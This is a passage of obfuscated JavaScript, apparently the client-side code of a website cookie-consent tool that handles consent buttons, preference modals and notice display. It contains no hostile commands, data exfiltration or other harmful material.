132,'^1Ro')][_0x3acd46(0x1bd9,'nDx[')]='0';continue;case'7':_0xf58c70.style[_0x3acd46(0x2414,'WZ[p')+'ay']=_0x2d998d[_0x3acd46(0x20cf,'!lc%')];continue;case'8':_0xf58c70[_0x3acd46(0xb51,'sa84')]['zInde'+'x']=_0x2d998d[_0x3acd46(0x1065,'EEoj')];continue}break}}}_0x9b1568[_0x3acd46(0x243c,'!lc%')+_0x3acd46(0x24b,'!lc%')+'d'](_0xf58c70)}}else{if(_0x2d998d[_0x3acd46(0x122a,'1&t&')](_0xf58c70[_0x3acd46(0x215c,'RI2w')+_0x3acd46(0x60d,'szK[')],_0x9b1568)&&_0x9b1568){if(_0x2d998d[_0x3acd46(0x1504,'[2xI')](_0x2d998d[_0x3acd46(0x830,']%[v')],_0x2d998d.vNKbn)){function _0x3f21a0(){var _0x212eb5=_0x3acd46;try{let _0x3c1b7e=this;_0x2d998d[_0x212eb5(0x216,'N[([')](_0x1d858e,_0x3c1b7e[_0x212eb5(0x1e4a,'Sk9b')+'ccept'+_0x212eb5(0xc32,'0F8$')+'okies']())}catch(_0x34c244){}}}else _0x9b1568[_0x3acd46(0x1d75,'RI2w')+_0x3acd46(0xd32,'OYok')+'d'](_0xf58c70)}}return _0xf58c70}else{function _0x16eafe(){var _0x1a8232=_0x3acd46;_0x4bd02e=_0x2d998d[_0x1a8232(0x14f9,'mwi*')],_0x423012=_0x2d998d[_0x1a8232(0x2ff,'nDx[')],_0x2b7aaf=_0x2d998d.dYwBP}}};function _0x34a646(){var _0x599267=_0x53c6d2,_0x404faf={'jvipS':_0x2d998d.AYBky};if(_0x2d998d[_0x599267(0x22d9,'UHRg')](_0x2d998d[_0x599267(0x42c,'PbvL')],_0x2d998d.biIWW)){window[_0x599267(0x206b,'CGQ1')+_0x599267(0x94b,'RM#!')+'ot']();if(_0x2d998d[_0x599267(0x9c4,'F6jy')](typeof PrivacyTool,_0x2d998d.FLPdN))return;if(window[_0x599267(0x10fe,'yzMT')+'cyToo'+'l']&&_0x2d998d[_0x599267(0x1e37,')*Tt')](typeof window[_0x599267(0x20b7,'jpRh')+_0x599267(0xb25,'$vh3')+'l'][_0x599267(0x18d3,'F6jy')+_0x599267(0x13d9,'^1Ro')+_0x599267(0x240,'[2xI')],_0x2d998d[_0x599267(0x1baa,'f000')])){if(!window[_0x599267(0x22a0,'$vh3')+_0x599267(0x18af,'nf67')+'l']['priva'+_0x599267(0x98d,'OTNm')+'rm'])return;if(!document[_0x599267(0x7f4,'szK[')+_0x599267(0x2432,'eGI5')+_0x599267(0x914,'OTNm')](_0x2d998d[_0x599267(0xd08,'Su9K')])){if(_0x2d998d[_0x599267(0x154f,'Sk9b')](_0x2d998d[_0x599267(0x1940,'f000')],_0x2d998d.kipxj))window[_0x599267(0x22a7,'pZ]P')+_0x599267(0x6a0,'RJy[')+'l'][_0x599267(0x1d50,')*Tt')+'d_sty'+'les']();else{function _0xaa8308(){var _0x5e9491=_0x599267;this[_0x5e9491(0x86e,'#TT5')+_0x5e9491(0x4f1,'jpRh')+_0x5e9491(0x1986,'$vh3')+'al'](0x1);return}}}if(!window[_0x599267(0x1a21,'Su9K')+'cyToo'+'l']['toolb'+_0x599267(0x9d2,'F6jy')+'ists']()){if(_0x2d998d[_0x599267(0x223,')*Tt')](_0x2d998d[_0x599267(0xec7,'0F8$')],_0x2d998d.uIETQ)){var _0x4994ff=PrivacyTool[_0x599267(0x10a9,'0(]!')+_0x599267(0x4e4,'i8ys')+_0x599267(0x1dcf,'(2fB')+_0x599267(0x180a,'0F8$')];if(_0x2d998d[_0x599267(0x1b34,'F6jy')](_0x4994ff,_0x2d998d[_0x599267(0xe10,')*Tt')]))window[_0x599267(0x21eb,'N[([')+_0x599267(0x1395,'(2fB')+'l'][_0x599267(0x133e,'9ZSz')+_0x599267(0x111d,'mwi*')+_0x599267(0xcbc,'Sk9b')+_0x599267(0x19cf,'AxO$')](0x1);else{if(_0x2d998d[_0x599267(0xcce,'vzN%')](_0x4994ff,_0x2d998d[_0x599267(0x1a0e,'nDx[')]))window[_0x599267(0x18bb,'Sk9b')+_0x599267(0x10c3,'yzMT')+'l'][_0x599267(0x2421,'szK[')+_0x599267(0x1907,'1&t&')+_0x599267(0x1df1,'#TT5')+'ice'](0x0);else{if(window[_0x599267(0x810,'EEoj')+_0x599267(0x1a69,'B4JC')+'l'][_0x599267(0x1227,'QXz]')+'ccept'+'ed']()){if(_0x2d998d[_0x599267(0xb5f,'PbvL')](_0x2d998d.beAFm,_0x2d998d[_0x599267(0xbba,'(2fB')])){function _0x441b00(){var _0x56183c=_0x599267;_0x556af6[_0x56183c(0x838,'RJy[')+_0x56183c(0x2129,'^1Ro')+'l'][_0x56183c(0xa48,'$vh3')+_0x56183c(0xb21,'$vh3')+'e_not'+_0x56183c(0x1c16,'jpRh')](0x1)}}else window[_0x599267(0x17cd,'nDx[')+_0x599267(0xfe6,'EHO9')+'l']['show_'+_0x599267(0x126e,'nf67')+_0x599267(0x1e78,'Oy30')+_0x599267(0xa95,'^&DR')](0x1)}else{if(_0x2d998d[_0x599267(0xff4,'ci27')](_0x2d998d[_0x599267(0x1a6d,'szK[')],_0x2d998d[_0x599267(0xfe5,'vzN%')])){function _0x587a46(){var _0x4f6b8b=_0x599267;return!!_0x3b3c3d[_0x4f6b8b(0xf4c,'!lc%')+_0x4f6b8b(0xc63,']%[v')+_0x4f6b8b(0x82b,'[2xI')+'E']}}else window['priva'+_0x599267(0x8a6,'1&t&')+'l'][_0x599267(0x20b9,'Vto2')+_0x599267(0x1a44,'OTNm')+'e_not'+_0x599267(0x17b5,'0F8$')](0x0)}}}}else{function _0x130fce(){var _0x1c5e72=_0x599267;if(_0x34747d[_0x1b1cc9][_0x1c5e72(0x202d,'PbvL')+_0x1c5e72(0x1d31,'yN#k')+'te'](_0x2d998d[_0x1c5e72(0x1bc8,'B4JC')])||_0xe9013d[_0x482efa][_0x1c5e72(0x202d,'PbvL')+'tribu'+'te'](_0x2d998d[_0x1c5e72(0x1c54,'c6Kj')])){var _0x302d69=_0x3ac9b7[_0x4cd9d5][_0x1c5e72(0x23b2,'WZ[p')+_0x1c5e72(0x1829,'N[([')+'te'](_0x2d998d[_0x1c5e72(0x13f6,'^1Ro')]);return _0x2d998d.xopLA(_0x302d69,null)&&(_0x302d69=_0x149b7d[_0x7e531e][_0x1c5e72(0x804,'EHO9')+_0x1c5e72(0x13ac,'EHO9')+'te'](_0x2d998d[_0x1c5e72(0x19df,'f000')])),_0x2d998d[_0x1c5e72(0x182,'szK[')](_0x40c2f4,_0x302d69)}}}}}}else{function _0x5bf386(){var _0x488c63=_0x599267;_0xfe4b8='',_0x5e0299=_0x404faf[_0x488c63(0x2339,'eGI5')]}}}if(!window[_0x53c6d2(0x21e5,'RJy[')+_0x53c6d2(0xa00,'RM#!')+_0x53c6d2(0x1350,'Sk9b')+_0x53c6d2(0x15d3,'EEoj')+'VER__']){var _0x2c1c07=new MutationObserver(function(){var _0x1c0730=_0x53c6d2,_0x5c4085={'KUNny':function(_0x173f32,_0x1bbd00){return _0x2d998d.wNlRJ(_0x173f32,_0x1bbd00)},'KYrjw':_0x2d998d[_0x1c0730(0x149c,'!lc%')]};if(_0x2d998d[_0x1c0730(0xdcc,'QXz]')](_0x2d998d[_0x1c0730(0x223d,'[2xI')],_0x2d998d[_0x1c0730(0x22ea,'$vh3')]))_0x2d998d[_0x1c0730(0x1b18,']%[v')](_0x34a646);else{function _0x39362f(){var _0x33140f=_0x1c0730;_0x538a99[_0x33140f(0x42e,'yzMT')+'e']=_0x5c4085[_0x33140f(0x2271,'RM#!')](_0x2b6f5b,_0x5c4085[_0x33140f(0x1101,'yN#k')])}}});_0x2c1c07[_0x53c6d2(0x1339,'AxO$')+'ve'](document[_0x53c6d2(0x15f5,'CGQ1')+'entEl'+_0x53c6d2(0x1b25,'[2xI')],{'childList':!![],'subtree':!![]}),window[_0x53c6d2(0x3aa,'mwi*')+_0x53c6d2(0x18e,'i8ys')+_0x53c6d2(0xb1a,'[2xI')+_0x53c6d2(0x19c,'[2xI')+_0x53c6d2(0x237a,'nf67')]=_0x2c1c07}}());if(EDNA_TOKEN==undefined)var EDNA_TOKEN=document[_0x4f46d6(0x185b,'nDx[')+_0x4f46d6(0x220f,'EHO9')+'ipt'][_0x4f46d6(0x1db3,'bWTd')+_0x4f46d6(0x1924,'nDx[')+'te']('data-'+_0x4f46d6(0x144f,'OYok'));if(EDNA_INLINE_MODE==undefined)var EDNA_INLINE_MODE=window[_0x4f46d6(0x1570,'[2xI')+_0x4f46d6(0x5f6,')*Tt')+_0x4f46d6(0x9e6,'RI2w')+'E']===!![];if(EDNA_TOKEN==undefined)try{var EDNA_TOKEN=WEBSITE_TOKEN}catch(_0x354efc){}function getGuid(_0x500698){}class PrivacyTool{constructor(){var _0x47807d=_0x4f46d6,_0x223660={'QkysJ':_0x47807d(0x906,'F6jy')+'|1|7|'+_0x47807d(0x197a,'mwi*')},_0x25a546=_0x223660[_0x47807d(0x862,'mwi*')][_0x47807d(0x2ef,'EEoj')]('|'),_0x38880b=0x0;while(!![]){switch(_0x25a546[_0x38880b++]){case'0':this[_0x47807d(0x8b1,'ci27')+'cy_po'+_0x47807d(0x1a96,'szK[')];continue;case'1':this['holde'+_0x47807d(0x296,'Vto2')+_0x47807d(0x1094,'i8ys')];continue;case'2':PrivacyTool[_0x47807d(0x5b1,'i8ys')+'ntIns'+_0x47807d(0x14d7,'Sk9b')]=this;continue;case'3':PrivacyTool[_0x47807d(0x1051,'F6jy')+_0x47807d(0x178c,'RI2w')+'tHand'+'lers']();continue;case'4':this[_0x47807d(0x111d,'mwi*')+_0x47807d(0x1719,'szK[')+'icy'];continue;case'5':this[_0x47807d(0x1c4b,'Vto2')+_0x47807d(0xbdb,'yN#k')];continue;case'6':this['priva'+_0x47807d(0xe36,'yN#k')+'rm'];continue;case'7':this[_0x47807d(0x1654,'szK[')+_0x47807d(0x158e,'nDx[')+'t'];continue}break}}static[_0x4f46d6(0x2ee,'1&t&')+_0x4f46d6(0x106d,'UHRg')+_0x4f46d6(0x1e54,'0F8$')+_0x4f46d6(0x1f99,'nDx[')](){var _0x102bb9=_0x4f46d6,_0x3dc421={'wBAhv':function(_0x4566ed,_0x42ed2b){return _0x4566ed!==_0x42ed2b},'TsAoj':_0x102bb9(0x917,'$vh3'),'wIKjC':_0x102bb9(0x1516,'RM#!'),'lmUOU':_0x102bb9(0x315,'$vh3'),'DvCNb':_0x102bb9(0x16ad,'nf67')+'e','uKCll':_0x102bb9(0xa1e,'vzN%')+'in'};if(PrivacyTool[_0x102bb9(0x2391,')*Tt')+'tHand'+_0x102bb9(0x271,'$vh3')+_0x102bb9(0x1fb8,'RJy[')+'ed']){if(_0x3dc421[_0x102bb9(0x1209,'szK[')](_0x3dc421.TsAoj,_0x3dc421[_0x102bb9(0x1bc4,'nf67')]))return;else{function _0x2237c2(){var _0x12b9ec=_0x102bb9;_0x47434e[_0x353c8c][_0x12b9ec(0x6cc,'WZ[p')+'es']['splic'+'e'](_0x79bf9a,0x1)}}}document['addEv'+_0x102bb9(0x395,'1&t&')+_0x102bb9(0x14c1,'0F8$')+'r'](_0x3dc421[_0x102bb9(0x2135,'eGI5')],PrivacyTool['handl'+_0x102bb9(0x1c22,'Sk9b')+_0x102bb9(0x736,'UHRg')+_0x102bb9(0xe1a,'RJy[')]),document[_0x102bb9(0x196d,'szK[')+'entLi'+'stene'+'r'](_0x3dc421[_0x102bb9(0x16e,'CGQ1')],PrivacyTool['handl'+'eDocu'+'mentC'+_0x102bb9(0xe6b,'#TT5')]),document[_0x102bb9(0x242b,'!lc%')+_0x102bb9(0xf44,')*Tt')+_0x102bb9(0x1b7d,'9ZSz')+'r'](_0x3dc421.uKCll,PrivacyTool[_0x102bb9(0x12f4,'yzMT')+'eDocu'+_0x102bb9(0x1f9d,'eGI5')+'ocusI'+'n']),PrivacyTool['_even'+_0x102bb9(0x901,'c6Kj')+_0x102bb9(0x316,'F6jy')+'ttach'+'ed']=!![]}static['handl'+_0x4f46d6(0x15af,'Vto2')+'mentC'+_0x4f46d6(0xcc2,'N[([')](_0x1d236b){var _0x455a0c=_0x4f46d6,_0x110eef={'EdXGO':function(_0x4ee6f0,_0x1526b7){return _0x4ee6f0<_0x1526b7},'bSqmy':_0x455a0c(0x1f10,'$vh3')+_0x455a0c(0xd5d,'ci27')+_0x455a0c(0x1371,'UHRg')+'ocali'+_0x455a0c(0x226e,'AxO$'),'firhX':function(_0x4711af,_0x5619ba,_0x162597){return _0x4711af(_0x5619ba,_0x162597)},'fovqt':_0x455a0c(0x109b,'nDx[')+_0x455a0c(0x1c40,'vzN%')+'acy-a'+_0x455a0c(0x1080,'szK[')+']','EImHZ':function(_0x7ef75c,_0x546cc9){return _0x7ef75c!==_0x546cc9},'sfJzW':_0x455a0c(0xafe,'29Hv'),'GcSEA':'Nmtpc','NnYaI':_0x455a0c(0x3fb,'c6Kj')+_0x455a0c(0x584,'EHO9')+'e','lqpuK':function(_0x125383,_0x29ac26,_0x4cc3e4){return _0x125383(_0x29ac26,_0x4cc3e4)},'gbKKn':'open-'+'modal','DhTCp':_0x455a0c(0x72d,'F6jy')+_0x455a0c(0x161a,'OYok'),'ObebA':function(_0x73dc2,_0x3eba0e){return _0x73dc2===_0x3eba0e},'iQfvk':'ltpGf','LhVSO':_0x455a0c(0x1a9b,'i8ys'),'oedXA':_0x455a0c(0xdca,'Vto2')+_0x455a0c(0xb63,'PbvL')+'l','NViTM':function(_0x234948,_0x4fc08d){return _0x234948!==_0x4fc08d},'AOuKZ':'fIDAo','ugMbg':function(_0x4e6d90,_0x1753e2,_0x1b6b54){return _0x4e6d90(_0x1753e2,_0x1b6b54)},'yEebu':_0x455a0c(0xa32,']%[v')+_0x455a0c(0x15c6,'B4JC')+_0x455a0c(0x1772,'29Hv'),'aOwif':_0x455a0c(0x873,'AxO$'),'qTpXS':_0x455a0c(0x1466,'RI2w')+'t-pre'+_0x455a0c(0xb0f,'(2fB')+_0x455a0c(0x4af,'UHRg'),'lPNwh':'fulzd','GVZNO':function(_0x3f7a8e,_0x4dce4e,_0x2f87be){return _0x3f7a8e(_0x4dce4e,_0x2f87be)},'tBitb':_0x455a0c(0x1b48,'CGQ1')+_0x455a0c(0xbb3,'B4JC'),'vAKcy':_0x455a0c(0xd9f,'ci27')+_0x455a0c(0xfd9,'^1Ro')+_0x455a0c(0x1fa6,'RI2w'),'YPgbw':_0x455a0c(0x191c,'29Hv')+_0x455a0c(0x59b,'c6Kj')+_0x455a0c(0x2010,'vzN%')+_0x455a0c(0x1043,'AxO$')+'t','HgyYg':_0x455a0c(0x1508,'mwi*')},_0x545a65=PrivacyTool['curre'+_0x455a0c(0x2212,'1&t&')+_0x455a0c(0xdd3,'#TT5')];if(!_0x545a65)return;var _0x129cfe=_0x1d236b[_0x455a0c(0x530,'^&DR')+'t'][_0x455a0c(0x4b1,'(2fB')+'st'](_0x110eef[_0x455a0c(0x767,'WZ[p')]);if(!_0x129cfe){if(_0x110eef.EImHZ(_0x110eef[_0x455a0c(0x1c99,'RI2w')],_0x110eef[_0x455a0c(0x19d7,'i8ys')]))return;else{function _0x34922c(){var _0x46adc5=_0x455a0c;_0x51f22a.push(this[_0x46adc5(0x1070,'AxO$')+'cy_te'+'rm']['cooki'+'e'][_0x46adc5(0x1977,'EEoj')+_0x46adc5(0x22ad,'mwi*')][_0x3063d5].id);var _0x35ab16=this;for(var _0x59eb1d=0x0;_0x110eef[_0x46adc5(0xf3f,'0F8$')](_0x59eb1d,_0x35ab16[_0x46adc5(0x22a7,'pZ]P')+'cy_te'+'rm']['cooki'+'e'][_0x46adc5(0xaa3,'bWTd')+_0x46adc5(0x2359,'Vto2')][_0x483aea][_0x46adc5(0xba7,'AxO$')+'es'][_0x46adc5(0x2172,'0F8$')+'h']);_0x59eb1d++){_0x273219[_0x46adc5(0x12b4,'RI2w')](_0x35ab16[_0x46adc5(0x1eee,'EHO9')+_0x46adc5(0x206d,'EEoj')+'rm'][_0x46adc5(0x17e9,'9ZSz')+'e'][_0x46adc5(0x732,']%[v')+_0x46adc5(0x1834,'Sk9b')][_0x1841b5][_0x46adc5(0xf00,'#TT5')+'es'][_0x59eb1d][_0x46adc5(0xd62,'0(]!')+_0x46adc5(0x1763,'ci27')+'e'])}}}}var _0x51a496=_0x129cfe[_0x455a0c(0x20a0,'WZ[p')+'et']['priva'+_0x455a0c(0x45b,'CGQ1')+_0x455a0c(0x1d48,'Sk9b')];switch(_0x51a496){case _0x110eef[_0x455a0c(0x2247,'OYok')]:{_0x1d236b['preve'+_0x455a0c(0x618,']%[v')+_0x455a0c(0x107d,'CGQ1')]();var _0x4f6466=_0x110eef[_0x455a0c(0x12b2,'mwi*')](parseInt,_0x129cfe[_0x455a0c(0x108d,'$vh3')+'et'][_0x455a0c(0x38d,'Sk9b')+'eStat'+'e']||'0',0xa);_0x545a65[_0x455a0c(0xc19,'yzMT')+'cooki'+_0x455a0c(0x230d,'jpRh')+_0x455a0c(0x15bb,'WZ[p')](_0x4f6466);break}case _0x110eef[_0x455a0c(0x720,'Sk9b')]:{_0x1d236b[_0x455a0c(0x1f02,'B4JC')+_0x455a0c(0xd51,'Su9K')+_0x455a0c(0xa87,'WZ[p')]();var _0x56d602=_0x110eef[_0x455a0c(0x6df,'vzN%')](parseInt,_0x129cfe[_0x455a0c(0xe24,'OYok')+'et']['priva'+_0x455a0c(0xa73,'mwi*')]||'1',0xa),_0x273815=_0x129cfe[_0x455a0c(0x1263,']%[v')+'et']['priva'+_0x455a0c(0x289,'nDx[')+'it'];_0x545a65['show_'+_0x455a0c(0x194d,'29Hv')+'e_mod'+'al'](_0x56d602);_0x273815&&PrivacyTool[_0x455a0c(0x292,'szK[')+_0x455a0c(0x102d,'nf67')+'on'](_0x273815);break}case _0x110eef[_0x455a0c(0x1665,'QXz]')]:{if(_0x110eef[_0x455a0c(0x20c1,'yzMT')](_0x110eef[_0x455a0c(0x23f1,'nf67')],_0x110eef.LhVSO)){function _0x42ad9c(){var _0x269ad5=_0x455a0c;_0x24a2dc['LATIT'+'UDE']=_0xff688a['coord'+'s'][_0x269ad5(0xc3b,'9ZSz')+_0x269ad5(0x1fb5,'jpRh')],_0x4112c1[_0x269ad5(0x225d,'Su9K')+'TUDE']=_0x43fcb4[_0x269ad5(0x6bc,'Su9K')+'s'][_0x269ad5(0x132d,'Su9K')+_0x269ad5(0x1822,'^&DR')],_0x461015['audit'+_0x269ad5(0x1b6e,'EEoj')+'on'](_0x110eef.bSqmy)}}else{_0x1d236b[_0x455a0c(0x1c4,'^&DR')+'ntDef'+'ault'](),_0x545a65['cooki'+_0x455a0c(0x10dd,'eGI5')+'feren'+_0x455a0c(0x14cd,'WZ[p')+_0x455a0c(0xac1,'sa84')+_0x455a0c(0x6f2,'yN#k')]();break}}case _0x110eef[_0x455a0c(0x8a0,'nDx[')]:{if(_0x110eef[_0x455a0c(0x1bba,'f000')](_0x110eef.AOuKZ,_0x110eef[_0x455a0c(0x148b,'vzN%')])){function _0x316c89(){var _0x38409=_0x455a0c;_0x5bf6f1[_0x38409(0x3bb,'UHRg')+'e'](_0x444c4e,0x1),_0x4ed41d=0x0}}else{_0x1d236b[_0x455a0c(0x1804,'mwi*')+_0x455a0c(0x177b,'OTNm')+'ault'](),_0x545a65[_0x455a0c(0x1cf,'QXz]')+_0x455a0c(0x1982,'Vto2')+'l']();var _0x491850=_0x110eef[_0x455a0c(0x1c83,'nDx[')](parseInt,_0x129cfe['datas'+'et']['notic'+_0x455a0c(0x581,'RJy[')+'e']||'1',0xa);_0x545a65[_0x455a0c(0x127e,'B4JC')+_0x455a0c(0x215b,'!lc%')+_0x455a0c(0x6f5,'eGI5')+_0x455a0c(0x20ef,'eGI5')](_0x491850);break}}case _0x110eef.yEebu:{if(_0x110eef[_0x455a0c(0x86b,'RI2w')](_0x110eef[_0x455a0c(0x1c5d,'RI2w')],_0x110eef[_0x455a0c(0xd66,'EEoj')])){function _0x3d4a5c(){var _0x18a756=_0x455a0c;_0x1b316d[_0x18a756(0x188b,'N[([')+_0x18a756(0xcc4,'Oy30')]=_0x110eef.firhX(_0x501ad0,_0x2d4675[_0x18a756(0x2461,'Oy30')+'te_co'+_0x18a756(0x1966,'(2fB')+'ar'],_0x4d20fc['MINIM'+'IZED_'+_0x18a756(0x6ac,'^1Ro')+_0x18a756(0x13f3,'QXz]')+'INTER'+'VAL'])}}else{_0x1d236b['preve'+_0x455a0c(0x46f,'[2xI')+_0x455a0c(0xd3b,'mwi*')]();var _0x1505f8=_0x129cfe[_0x455a0c(0x137e,'AxO$')+'et'][_0x455a0c(0x17d7,'WZ[p')+_0x455a0c(0x1121,'29Hv')];_0x1505f8&&PrivacyTool[_0x455a0c(0x217e,'RI2w')+_0x455a0c(0x856,'0(]!')+'egory'+_0x455a0c(0x19e0,'i8ys')](_0x129cfe,_0x1505f8);break}}case _0x110eef[_0x455a0c(0x482,'!lc%')]:{if(_0x110eef[_0x455a0c(0x98c,'29Hv')](_0x110eef[_0x455a0c(0x1b33,'mwi*')],_0x110eef[_0x455a0c(0x18ff,'PbvL')])){function _0x26693e(){var _0x1bf636=_0x455a0c;if(!_0x70db48[_0x1bf636(0x1428,'szK[')+_0x1bf636(0x1b00,'bWTd')+'icy']){_0x189874[_0x1bf636(0x1f5,'yzMT')+_0x1bf636(0x85c,'0F8$')+_0x1bf636(0x344,'0F8$')+'nt'](_0x21d9e4,_0x4ba063[_0x1bf636(0x68b,'Oy30')+_0x1bf636(0x1a83,')*Tt')+_0x1bf636(0x127f,'Vto2')+'al']);return}}}else{_0x1d236b[_0x455a0c(0x133f,'AxO$')+_0x455a0c(0x1b35,'RM#!')+_0x455a0c(0x1170,'PbvL')]();var _0x39b1b1=_0x110eef[_0x455a0c(0x463,'F6jy')](parseInt,_0x129cfe[_0x455a0c(0x5d6,'F6jy')+'et'][_0x455a0c(0x2328,')*Tt')+'rence'+'OnlyN'+_0x455a0c(0x1a47,'[2xI')+'ary']||'0',0xa),_0x5040bf=_0x129cfe[_0x455a0c(0x1169,'29Hv')+'et']['prefe'+_0x455a0c(0x477,'^1Ro')+_0x455a0c(0x1235,'!lc%')]||_0x110eef[_0x455a0c(0x7a8,'^&DR')];_0x545a65[_0x455a0c(0xb30,'RJy[')+_0x455a0c(0x1f01,'mwi*')+_0x455a0c(0xbcf,'AxO$')+_0x455a0c(0xdfa,'WZ[p')+_0x455a0c(0x199e,'[2xI')+'ory'](_0x39b1b1,_0x5040bf);break}}case _0x110eef[_0x455a0c(0xf68,'c6Kj')]:{_0x1d236b[_0x455a0c(0x1a3a,'pZ]P')+_0x455a0c(0xd45,'jpRh')+_0x455a0c(0x1cb8,'yzMT')]();var _0x288393=_0x129cfe[_0x455a0c(0x1bce,'!lc%')+'et'][_0x455a0c(0x129e,'RJy[')+_0x455a0c(0x1764,'Vto2')+'et'];_0x288393&&PrivacyTool[_0x455a0c(0x1fed,'UHRg')+_0x455a0c(0x1d26,'QXz]')+_0x455a0c(0x1feb,'mwi*')](_0x288393,_0x129cfe.id);break}case _0x110eef[_0x455a0c(0x1422,'bWTd')]:{if(_0x110eef[_0x455a0c(0xd21,'$vh3')](_0x110eef[_0x455a0c(0x15d4,'eGI5')],_0x110eef[_0x455a0c(0x244c,'EEoj')])){_0x1d236b[_0x455a0c(0x1b37,'yzMT')+_0x455a0c(0x20be,'RJy[')+_0x455a0c(0x13e4,'^&DR')](),_0x545a65['regis'+_0x455a0c(0x133a,'Su9K')+_0x455a0c(0x132f,'WZ[p')+'_requ'+'est']();break}else{function _0x34d561(){var _0x1ef7c3=_0x455a0c;_0x404f54[_0x1ef7c3(0x2a9,'WZ[p')+_0x1ef7c3(0x4a1,'1&t&')+_0x1ef7c3(0x1a76,'^1Ro')+'on'](_0x3bb0f3)}}}default:break}}static[_0x4f46d6(0x430,'N[([')+_0x4f46d6(0x11d1,'RM#!')+_0x4f46d6(0x877,'QXz]')+_0x4f46d6(0x1b9,'CGQ1')](_0x213c00){var _0x277ee5=_0x4f46d6;PrivacyTool[_0x277ee5(0x20ae,'f000')+_0x277ee5(0x2388,'i8ys')+_0x277ee5(0x90d,'OTNm')+'erReq'+_0x277ee5(0x1ab7,'0F8$')](_0x213c00[_0x277ee5(0xd9d,'AxO$')+'t'])&&PrivacyTool[_0x277ee5(0x9fd,'yzMT')+_0x277ee5(0xfb4,'RM#!')+_0x277ee5(0x54b,'!lc%')+'quest'+_0x277ee5(0x1475,'ci27')]()}static[_0x4f46d6(0x1af9,'EHO9')+_0x4f46d6(0x7ca,'Su9K')+_0x4f46d6(0x191,'N[([')+_0x4f46d6(0x220d,'yzMT')+'n'](_0x2d4546){var _0xfd2aeb=_0x4f46d6,_0x5043c8={'mdYmE':function(_0x22961c,_0x1a9d17){return _0x22961c<_0x1a9d17},'gFOPm':function(_0x11027e,_0x450c21){return _0x11027e!==_0x450c21},'TvArc':_0xfd2aeb(0x23f2,'ci27')};if(PrivacyTool[_0xfd2aeb(0x132a,'OTNm')+_0xfd2aeb(0x20e,'(2fB')+_0xfd2aeb(0x705,'bWTd')+_0xfd2aeb(0x14ed,'^1Ro')+_0xfd2aeb(0x891,'UHRg')](_0x2d4546[_0xfd2aeb(0x1296,'UHRg')+'t'])){if(_0x5043c8[_0xfd2aeb(0x1e76,'1&t&')](_0x5043c8[_0xfd2aeb(0x2436,'AxO$')],_0x5043c8[_0xfd2aeb(0x2436,'AxO$')])){function _0x59dc6f(){var _0x29e796=_0xfd2aeb;_0x219bf7.push(this[_0x29e796(0x1632,'mwi*')+_0x29e796(0x6e0,')*Tt')+'rm'][_0x29e796(0x1053,'EEoj')+'e'][_0x29e796(0x1f3b,'RM#!')+_0x29e796(0x143e,'OTNm')][_0x503604].id);for(var _0x377cc=0x0;_0x5043c8[_0x29e796(0x866,'CGQ1')](_0x377cc,this[_0x29e796(0x1b69,'29Hv')+_0x29e796(0x220,'yzMT')+'rm'][_0x29e796(0x126e,'nf67')+'e'][_0x29e796(0xab1,'RJy[')+_0x29e796(0x2456,'pZ]P')][_0x48d252][_0x29e796(0xd62,'0(]!')+'es'][_0x29e796(0x304,'1&t&')+'h']);_0x377cc++){_0x27011d[_0x29e796(0x1b8d,'^1Ro')](this[_0x29e796(0x938,'0(]!')+'cy_te'+'rm']['cooki'+'e']['categ'+_0x29e796(0xab4,')*Tt')][_0x5e9d0c][_0x29e796(0xf00,'#TT5')+'es'][_0x377cc][_0x29e796(0x870,'f000')+_0x29e796(0x20fd,'$vh3')+'e'])}}}else PrivacyTool[_0xfd2aeb(0x23e7,'pZ]P')+'_hold'+_0xfd2aeb(0x859,'OTNm')+_0xfd2aeb(0x79a,'!lc%')+_0xfd2aeb(0x1158,'mwi*')]()}}static[_0x4f46d6(0x1acb,'B4JC')+'dClea'+_0x4f46d6(0x1041,'^1Ro')+'erReq'+_0x4f46d6(0x23ab,'i8ys')](_0x3711a9){var _0x1370b3=_0x4f46d6,_0x308c34={'kLGDe':function(_0x322fab,_0x586b60,_0x2e9e79){return _0x322fab(_0x586b60,_0x2e9e79)},'csNXR':'cooki'+'e-con'+_0x1370b3(0x1f22,'Vto2')+_0x1370b3(0x1830,'B4JC')+_0x1370b3(0x1467,'EHO9')+'d','hWVUv':function(_0x4c2792,_0x16293f){return _0x4c2792===_0x16293f},'rItxF':'QWdKc','uFkig':function(_0x251fd7,_0x2241a3){return _0x251fd7===_0x2241a3},'IiCTh':_0x1370b3(0x1887,'N[([')+'e-not'+_0x1370b3(0x958,'QXz]')+_0x1370b3(0x1aee,'jpRh')+_0x1370b3(0x1a2,'Oy30')+'pe','QfvUV':_0x1370b3(0x1887,'N[([')+_0x1370b3(0x1ce1,')*Tt')+_0x1370b3(0x159d,'mwi*')+_0x1370b3(0x5a5,'WZ[p')+_0x1370b3(0x231e,'ci27')+'me','qUobe':'cooki'+_0x1370b3(0x2367,'nf67')+_0x1370b3(0x1926,')*Tt')+_0x1370b3(0x132c,'EHO9')+_0x1370b3(0x1193,'CGQ1')+_0x1370b3(0x7d6,'!lc%')+'t','wrifq':_0x1370b3(0x2293,'EHO9')+_0x1370b3(0x19cc,'c6Kj')+_0x1370b3(0x1393,'i8ys')+_0x1370b3(0x1515,'Oy30')+_0x1370b3(0x1f44,'f000')+_0x1370b3(0x17d5,'Vto2'),'rXkbd':function(_0x2430e7,_0x418462){return _0x2430e7!==_0x418462}};if(!_0x3711a9){if(_0x308c34.hWVUv(_0x308c34.rItxF,_0x308c34[_0x1370b3(0x1b3c,'i8ys')]))return![];else{function _0x1d3a80(){var _0x3a2dff=_0x1370b3;!_0x3011ee[_0x3a2dff(0x356,'UHRg')+_0x3a2dff(0xa20,'PbvL')]?_0x3eec74['DNA_T'+_0x3a2dff(0x3f2,'F6jy')]=_0x308c34[_0x3a2dff(0xc49,'nf67')](_0x3c6303,_0x5bb923['anima'+_0x3a2dff(0x332,'Su9K')+'okieb'+'ar'],_0x1dc3e7[_0x3a2dff(0x8cb,'B4JC')+'IZED_'+_0x3a2dff(0x209e,'RM#!')+_0x3a2dff(0xe18,'RM#!')+_0x3a2dff(0x1fe1,'^1Ro')+_0x3a2dff(0x991,'nDx[')]):(_0x2f6355['play_'+_0x3a2dff(0x46c,'OYok')+_0x3a2dff(0x1b1c,'RI2w')](_0x3d63ca[_0x3a2dff(0xe8e,'(2fB')+'ement'+_0x3a2dff(0x775,'OYok')](_0x308c34.csNXR),_0xd36b15),_0x2cd6fb['DNA_T'+_0x3a2dff(0x14b9,'Su9K')]=_0x308c34.kLGDe(_0x2d0c51,_0x2a7813[_0x3a2dff(0x1be0,'PbvL')+'t